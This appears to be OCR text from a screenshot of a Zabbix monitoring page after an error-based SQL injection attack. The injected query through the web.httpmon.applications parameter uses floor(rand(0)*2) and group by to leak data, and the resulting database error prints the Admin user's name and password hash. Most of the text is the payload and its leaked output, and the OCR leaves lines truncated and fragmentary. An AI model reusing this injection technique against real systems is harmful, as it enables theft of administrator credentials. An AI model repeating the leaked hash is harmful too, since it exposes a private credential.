 Status of Web monitoring [refreshed...
0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
百度 <Ctrl+K>
ZABBIX
Hel
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services |
SEARC
Details
ERROR: Page received incorrect data
Warning. Field [applications] is not integer
STATUS OF WEB MONITORING
WEB CHECKS
Host Name Number of steps State Last check
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (15015, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select concat(cast(concat
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~afd5e774999f7a1afb1813699db7e766~~1' for key 'group_key']